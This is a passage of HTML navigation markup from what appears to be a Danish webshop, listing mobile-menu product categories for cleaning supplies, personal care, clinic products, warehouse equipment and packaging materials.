href="vaadserviet-c-8178">Vådserviet</a></li><li class="mobil mobil-8187"><a class="mobil-a mobil-8187-a" href="vaskeklud-c-8187">Vaskeklud</a></li><li class="mobil mobil-8202"><a class="mobil-a mobil-8202-a" href="vaskeserviet-c-8202">Vaskeserviet</a></li><li class="mobil mobil-8211"><a class="mobil-a mobil-8211-a" href="vaskesvamp-c-8211">Vaskesvamp</a></li><li class="mobil mobil-8192"><a class="mobil-a mobil-8192-a" href="vat-og-vatpinde-c-8192">Vat og vatpinde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringshandsker">Rengøringshandsker</a></li><li class="mobil mobil-307"><a class="mobil-a mobil-307-a" href="handsker-og-vaernemidler">Handsker og værnemidler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7960" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="mobil mobil-14025"><a class="mobil-a mobil-14025-a" href="diverse-vare">Diverse vare</a></li><li class="mobil mobil-14024"><a class="mobil-a mobil-14024-a" href="ligposer">Ligposer</a></li><li class="mobil mobil-6706"><a class="mobil-a mobil-6706-a" href="saebe">Sæbe</a></li><li class="mobil mobil-7410"><a class="mobil-a mobil-7410-a" href="sikkerhedsnaal">Sikkerhedsnål</a></li><li class="mobil mobil-1026"><a class="mobil-a mobil-1026-a" href="vaadservietter">Vådservietter</a></li><li class="mobil mobil-7397"><a class="mobil-a mobil-7397-a" href="vaskeklude">Vaskeklude</a></li><li class="mobil mobil-2443"><a class="mobil-a mobil-2443-a" href="creme">Creme</a></li><li class="mobil mobil-305"><a class="mobil-a mobil-305-a" href="Cremer">Cremer</a></li><li class="mobil mobil-7412"><a class="mobil-a mobil-7412-a" href="vaskeserviet">Vaskeserviet</a></li><li class="mobil mobil-7402"><a class="mobil-a mobil-7402-a" href="vat-og-vatpinde">Vat og vatpinde</a></li><li class="mobil mobil-7421"><a class="mobil-a mobil-7421-a" href="vaskesvamp">Vaskesvamp</a></li><li class="mobil mobil-11414"><a class="mobil-a mobil-11414-a" href="Cremer, sæber, desinfektion">Cremer, sæber, desinfektion</a></li><li class="mobil mobil-11442"><a class="mobil-a mobil-11442-a" href="Børnebleer">Børnebleer</a></li><li class="mobil mobil-11448"><a class="mobil-a mobil-11448-a" href="Personlig hygiejne">Personlig hygiejne</a></li><li class="mobil mobil-11523"><a class="mobil-a mobil-11523-a" href="Hudbeskyttelse-c-11523">Hudbeskyttelse</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-420" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastposer-og-saekke">Plastposer og sække</a></li><li class="mobil mobil-449"><a class="mobil-a mobil-449-a" href="affaldsposer">Affaldsposer</a></li><li class="mobil mobil-490"><a class="mobil-a mobil-490-a" href="biobag">BioBag</a></li><li class="mobil mobil-470"><a class="mobil-a mobil-470-a" href="baereposer">Bæreposer</a></li><li class="mobil mobil-455"><a class="mobil-a mobil-455-a" href="diverse-plastposer">Diverse plastposer</a></li><li class="mobil mobil-495"><a class="mobil-a mobil-495-a" href="frugtposer">Frugtposer</a></li><li class="mobil mobil-442"><a class="mobil-a mobil-442-a" href="fryseposer">Fryseposer</a></li><li class="mobil mobil-437"><a class="mobil-a mobil-437-a" href="husholdningsposer">Husholdningsposer</a></li><li class="mobil mobil-14030"><a class="mobil-a mobil-14030-a" href="indkoebsposer">Indkøbsposer</a></li><li class="mobil mobil-487"><a class="mobil-a mobil-487-a" href="madame-poser">Madame-poser</a></li><li class="mobil mobil-446"><a class="mobil-a mobil-446-a" href="spandeposer-c-446">Spandeposer</a></li><li class="mobil mobil-425"><a class="mobil-a mobil-425-a" href="saekke">Sække</a></li><li class="mobil mobil-421"><a class="mobil-a mobil-421-a" href="saekke-til-saekko-boy">Sække til Sækko-Boy</a></li><li class="mobil mobil-3170"><a class="mobil-a mobil-3170-a" href="tilbehoer-plastposer-og-saekke">Tilbehør, plastposer og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4267" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="mobil mobil-6405"><a class="mobil-a mobil-6405-a" href="adaptere-c-6405">Adaptere</a></li><li class="mobil mobil-6401"><a class="mobil-a mobil-6401-a" href="afstoevere">Afstøvere</a></li><li class="mobil mobil-6407"><a class="mobil-a mobil-6407-a" href="moppesystemer">Moppesystemer</a></li><li class="mobil mobil-6829"><a class="mobil-a mobil-6829-a" href="vinduesrengoering-c-6829">Vinduesrengøring</a></li><li class="mobil mobil-4463"><a class="mobil-a mobil-4463-a" href="advarselsskilte">Advarselsskilte</a></li><li class="mobil mobil-6517"><a class="mobil-a mobil-6517-a" href="ekstra-udstyr-til-rengoering">Ekstra udstyr til rengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-312" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="mobil mobil-4068"><a class="mobil-a mobil-4068-a" href="autovask">Autovask</a></li><li class="mobil mobil-4064"><a class="mobil-a mobil-4064-a" href="basiskemikalier">Basiskemikalier</a></li><li class="mobil mobil-4145"><a class="mobil-a mobil-4145-a" href="dosering-og-tilbehoer">Dosering og tilbehør</a></li><li class="mobil mobil-4074"><a class="mobil-a mobil-4074-a" href="glasrens">Glasrens</a></li><li class="mobil mobil-4082"><a class="mobil-a mobil-4082-a" href="grundrengoering">Grundrengøring</a></li><li class="mobil mobil-4077"><a class="mobil-a mobil-4077-a" href="gulve">Gulve</a></li><li class="mobil mobil-14028"><a class="mobil-a mobil-14028-a" href="kalkfjerner">Kalkfjerner</a></li><li class="mobil mobil-4089"><a class="mobil-a mobil-4089-a" href="koekken">Køkken</a></li><li class="mobil mobil-4098"><a class="mobil-a mobil-4098-a" href="lugtkontrolsystemer">Lugtkontrolsystemer</a></li><li class="mobil mobil-14029"><a class="mobil-a mobil-14029-a" href="mug-og-algefjerner">Mug- og algefjerner</a></li><li class="mobil mobil-4103"><a class="mobil-a mobil-4103-a" href="opvask">Opvask</a></li><li class="mobil mobil-4122"><a class="mobil-a mobil-4122-a" href="overfladedesinfektion">Overfladedesinfektion</a></li><li class="mobil mobil-4130"><a class="mobil-a mobil-4130-a" href="problemloesere">Problemløsere</a></li><li class="mobil mobil-4134"><a class="mobil-a mobil-4134-a" href="salt">Salt</a></li><li class="mobil mobil-4116"><a class="mobil-a mobil-4116-a" href="sanitet-og-baderum">Sanitet og baderum</a></li><li class="mobil mobil-4126"><a class="mobil-a mobil-4126-a" href="skumrengoering">Skumrengøring</a></li><li class="mobil mobil-4113"><a class="mobil-a mobil-4113-a" href="toejvask">Tøjvask</a></li><li class="mobil mobil-4153"><a class="mobil-a mobil-4153-a" href="universalrengoering">Universalrengøring</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8574" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="luftrenser">Luftrenser </a></li><li class="mobil mobil-8575"><a class="mobil-a mobil-8575-a" href="kulfilter">Kulfilter</a></li><li class="mobil mobil-8577"><a class="mobil-a mobil-8577-a" href="hepa-filter">HEPA-filter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11565" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stoevsugere-og-maskiner">Støvsugere og Maskiner</a></li><li class="mobil mobil-11566"><a class="mobil-a mobil-11566-a" href="Maskiner-c-11566">Maskiner</a></li><li class="mobil mobil-11580"><a class="mobil-a mobil-11580-a" href="Støvsugere">Støvsugere</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11587" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rekvisitter-til-rengoering">Rekvisitter til rengøring</a></li><li class="mobil mobil-11588"><a class="mobil-a mobil-11588-a" href="Rekvisitter-c-11588">Rekvisitter</a></li><li class="mobil mobil-11622"><a class="mobil-a mobil-11622-a" href="Moppesystem">Moppesystem</a></li><li class="mobil mobil-11631"><a class="mobil-a mobil-11631-a" href="Vogne-c-11631">Vogne</a></li><li class="mobil mobil-11640"><a class="mobil-a mobil-11640-a" href="Måtter">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11647" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="dispenser">Dispenser</a></li><li class="mobil mobil-11648"><a class="mobil-a mobil-11648-a" href="Dispenser til håndklæderuller">Dispenser til håndklæderuller</a></li><li class="mobil mobil-11650"><a class="mobil-a mobil-11650-a" href="Dispenser til håndklædeark">Dispenser til håndklædeark</a></li><li class="mobil mobil-11653"><a class="mobil-a mobil-11653-a" href="Dispenser til toiletpapir">Dispenser til toiletpapir</a></li><li class="mobil mobil-11657"><a class="mobil-a mobil-11657-a" href="Dispenser til jumboruller, mini">Dispenser til jumboruller, mini</a></li><li class="mobil mobil-11660"><a class="mobil-a mobil-11660-a" href="Dispenser til påfyldning">Dispenser til påfyldning</a></li><li class="mobil mobil-11664"><a class="mobil-a mobil-11664-a" href="Dispenser til håndklæderulle, centertræk">Dispenser til håndklæderulle, centertræk</a></li><li class="mobil mobil-11671"><a class="mobil-a mobil-11671-a" href="Tilbehør til dispenser">Tilbehør til dispenser</a></li><li class="mobil mobil-11675"><a class="mobil-a mobil-11675-a" href="Dispenser til refill">Dispenser til refill</a></li><li class="mobil mobil-11679"><a class="mobil-a mobil-11679-a" href="Dispenser - Beklædning, engangs">Dispenser - Beklædning, engangs</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-11680" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(5);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Rengøring</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="klinik-produkter">Klinik produkter</a></li><li class="mobil mobil-14036"><a class="mobil-a mobil-14036-a" href="straeklagen-c-14036">Stræklagen</a></li><li class="mobil mobil-11681"><a class="mobil-a mobil-11681-a" href="Akutbehandling-c-11681">Akutbehandling</a></li><li class="mobil mobil-11703"><a class="mobil-a mobil-11703-a" href="Diagnostica-c-11703">Diagnostica</a></li><li class="mobil mobil-11751"><a class="mobil-a mobil-11751-a" href="Instrumenter og klinikinventar">Instrumenter og klinikinventar</a></li><li class="mobil mobil-11862"><a class="mobil-a mobil-11862-a" href="Klinikinventar-c-11862">Klinikinventar</a></li><li class="mobil mobil-11900"><a class="mobil-a mobil-11900-a" href="Sårbehandling">Sårbehandling</a></li><li class="mobil mobil-12178"><a class="mobil-a mobil-12178-a" href="Inkontinens-c-12178">Inkontinens</a></li><li class="mobil mobil-12286"><a class="mobil-a mobil-12286-a" href="Diabetes-c-12286">Diabetes</a></li><li class="mobil mobil-12355"><a class="mobil-a mobil-12355-a" href="Klinisk ernæring">Klinisk ernæring</a></li><li class="mobil mobil-12431"><a class="mobil-a mobil-12431-a" href="Sygeplejeartikler-c-12431">Sygeplejeartikler</a></li><li class="mobil mobil-12456"><a class="mobil-a mobil-12456-a" href="Madrasser og puder">Madrasser og puder</a></li><li class="mobil mobil-12466"><a class="mobil-a mobil-12466-a" href="Underlag-c-12466">Underlag</a></li><li class="mobil mobil-12484"><a class="mobil-a mobil-12484-a" href="Førstehjælp">Førstehjælp</a></li><li class="mobil mobil-12506"><a class="mobil-a mobil-12506-a" href="Sutur og sutursæt">Sutur og sutursæt</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8010" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="mobil mobil-5354"><a class="mobil-a mobil-5354-a" href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li class="mobil mobil-5371"><a class="mobil-a mobil-5371-a" href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li class="mobil mobil-5364"><a class="mobil-a mobil-5364-a" href="oejenvaern">Øjenværn</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7492" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagerinventar">Lagerinventar</a></li><li class="mobil mobil-7493"><a class="mobil-a mobil-7493-a" href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li class="mobil mobil-6893"><a class="mobil-a mobil-6893-a" href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7486" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="mobil mobil-7538"><a class="mobil-a mobil-7538-a" href="vaerktoejsskabe">Værktøjsskabe</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-236" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="beskyttelse">Beskyttelse</a></li><li class="mobil mobil-237"><a class="mobil-a mobil-237-a" href="antistatiske-varer">Antistatiske varer</a></li><li class="mobil mobil-238"><a class="mobil-a mobil-238-a" href="Boblefolie">Boblefolie</a></li><li class="mobil mobil-240"><a class="mobil-a mobil-240-a" href="Foam">Foam</a></li><li class="mobil mobil-241"><a class="mobil-a mobil-241-a" href="Fyldprodukter">Fyldprodukter</a></li><li class="mobil mobil-242"><a class="mobil-a mobil-242-a" href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li class="mobil mobil-243"><a class="mobil-a mobil-243-a" href="Kantlister">Kantlister</a></li><li class="mobil mobil-245"><a class="mobil-a mobil-245-a" href="mellemlaeg">Mellemlæg</a></li><li class="mobil mobil-246"><a class="mobil-a mobil-246-a" href="Rustbeskyttelse">Rustbeskyttelse</a></li><li class="mobil mobil-247"><a class="mobil-a mobil-247-a" href="Skumprofiler">Skumprofiler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7518" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="transport-og-loeft">Transport og løft</a></li><li class="mobil mobil-7547"><a class="mobil-a mobil-7547-a" href="ladvogn">Ladvogn</a></li><li class="mobil mobil-4318"><a class="mobil-a mobil-4318-a" href="rulleborde">Rulleborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-248" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="boelgepap">Bølgepap</a></li><li class="mobil mobil-249"><a class="mobil-a mobil-249-a" href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li class="mobil mobil-251"><a class="mobil-a mobil-251-a" href="flyttekasser">Flyttekasser</a></li><li class="mobil mobil-252"><a class="mobil-a mobil-252-a" href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li class="mobil mobil-253"><a class="mobil-a mobil-253-a" href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li class="mobil mobil-254"><a class="mobil-a mobil-254-a" href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li class="mobil mobil-250"><a class="mobil-a mobil-250-a" href="Containerprogram">Containerprogram</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-264" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="indpakning">Indpakning</a></li><li class="mobil mobil-265"><a class="mobil-a mobil-265-a" href="gavebaand">Gavebånd</a></li><li class="mobil mobil-266"><a class="mobil-a mobil-266-a" href="Gavefolie">Gavefolie</a></li><li class="mobil mobil-268"><a class="mobil-a mobil-268-a" href="gummibaand">Gummibånd</a></li><li class="mobil mobil-269"><a class="mobil-a mobil-269-a" href="Indpakningspapir">Indpakningspapir</a></li><li class="mobil mobil-270"><a class="mobil-a mobil-270-a" href="snor-og-bindegarn">Snor og bindegarn</a></li><li class="mobil mobil-271"><a class="mobil-a mobil-271-a" href="Vinemballage">Vinemballage</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-274" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastfolie">Plastfolie</a></li><li class="mobil mobil-275"><a class="mobil-a mobil-275-a" href="haetter">Hætter</a></li><li class="mobil mobil-276"><a class="mobil-a mobil-276-a" href="Krympefilm">Krympefilm</a></li><li class="mobil mobil-277"><a class="mobil-a mobil-277-a" href="roerfolie">Rørfolie</a></li><li class="mobil mobil-278"><a class="mobil-a mobil-278-a" href="straekfilm-c-278">Strækfilm</a></li><li class="mobil mobil-279"><a class="mobil-a mobil-279-a" href="tilbehoer-til-straekfilm">Tilbehør til strækfilm</a></li><li class="mobil mobil-280"><a class="mobil-a mobil-280-a" href="Topfolie">Topfolie</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-281" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="mobil 